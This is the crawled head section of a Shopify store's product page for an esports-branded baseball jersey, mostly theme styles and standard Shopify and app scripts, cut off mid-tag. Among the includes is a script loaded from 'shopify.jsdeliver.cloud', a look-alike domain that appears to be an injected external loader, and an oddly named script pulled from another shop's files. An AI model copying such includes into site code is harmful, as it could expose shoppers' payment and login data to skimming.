

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evo9x.gg/products/minnesota-legend-baseball-jersey
body_size: 75183
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://evo9x.gg/products/minnesota-legend-baseball-jersey">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/main.js?v=96113986690045743621756844803" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/secondary.js?v=89066787090450969681756844803" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//evo9x.gg/cdn/shop/files/FAVICON.png?crop=center&height=32&v=1761666645&width=32"><title>
      Minnesota Legend Baseball Jersey
 &ndash; Evo9x Esports</title>

    
      <meta name="description" content="Hit a fashion home run with Evo9x Esports Minnesota Legend Baseball Jersey. Showcase your love for gaming and sports with this unique design.">
    

    

<meta property="og:site_name" content="Evo9x Esports">
<meta property="og:url" content="https://evo9x.gg/products/minnesota-legend-baseball-jersey">
<meta property="og:title" content="Minnesota Legend Baseball Jersey">
<meta property="og:type" content="product">
<meta property="og:description" content="Hit a fashion home run with Evo9x Esports Minnesota Legend Baseball Jersey. Showcase your love for gaming and sports with this unique design."><meta property="og:image" content="http://evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571">
  <meta property="og:image:secure_url" content="https://evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="66.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Minnesota Legend Baseball Jersey">
<meta name="twitter:description" content="Hit a fashion home run with Evo9x Esports Minnesota Legend Baseball Jersey. Showcase your love for gaming and sports with this unique design.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FPycBcUsC_Y-upHEdSyBJOmBnPREo5boG96JXfBy30Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/32196853893/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="030f6c32fe99b4b70527ad2ac448b795">
<meta id="in-context-paypal-metadata" data-shop-id="32196853893" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://evo9x.gg/products/minnesota-legend-baseball-jersey.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=32196853893" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":32196853893,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/32196853893","merchantName":"Evo9x Esports","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Evo9x Esports","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"030f6c32fe99b4b70527ad2ac448b795","betas":["rich-media-storefront-analytics"],"domain":"evo9x.gg","predictiveSearch":true,"shopId":32196853893,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evo9x-esports.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"new website | shrine | esports | 2026","id":146086101167,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "evo9x.gg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//evo9x.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/883d95281f02d796f8b6-7f0f44eb0f2ceeb9d4fffbe1419aae61.ssl.cf1.rackcdn.com\/teelaunch-scripts.js?shop=evo9x-esports.myshopify.com\u0026shop=evo9x-esports.myshopify.com","https:\/\/apps.synctrack.io\/live-sale-notification\/liveSale.js?v=1652929654\u0026shop=evo9x-esports.myshopify.com","https:\/\/s3.amazonaws.com\/pixelpop\/usercontent\/scripts\/1c28fa83-5f59-4d00-812e-08f029687ead\/pixelpop.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/e4ab90c5b9d0c7d5a5eb74617c5e4c14b6583f880a46f42b13de05997672fe26\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.nfcube.com\/instafeed-4f6f6e7e6a3f6a8bd185d27091cf13dc.js?shop=evo9x-esports.myshopify.com","\/\/cdn.shopify.com\/proxy\/ed81c7fb6fb8561aa3a05375e08a5afbe1a3d1e783eb6d501e0ee90c187795e9\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=evo9x-esports.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0411\/8639\/4277\/t\/11\/assets\/zbqolyohuyfsvyft500.js?shop=evo9x-esports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":32196853893,"offset":-18000,"reqid":"31add700-10ec-4292-8619-0f0c99e3e806-1769319537","pageurl":"evo9x.gg\/products\/minnesota-legend-baseball-jersey","u":"af140df58106","p":"product","rtyp":"product","rid":7592786591919};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//evo9x.gg/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://evo9x.gg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 112, 112, 112;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//evo9x.gg/cdn/shop/t/37/assets/base.css?v=164188688271386590801758763658" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//evo9x.gg/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821756844803"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v2 --><style id="ymq-checkout-button-protect">
    [name="checkout"],
    [name="chekout"],
    a[href^="/checkout"],
    a[href="/account/login"].cart__submit,
    button[type="submit"].btn-order,
    a.btn.cart__checkout,
    a.cart__submit,
    .wc-proceed-to-checkout button,
    #cart_form .buttons .btn-primary,
    .ymq-checkout-button {
        pointer-events: none;
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(() => {
            const protectStyle = document.getElementById('ymq-checkout-button-protect');
            if (protectStyle) protectStyle.remove();
        }, 300);
    });
</script>


<!-- BEGIN app snippet: js --><script>
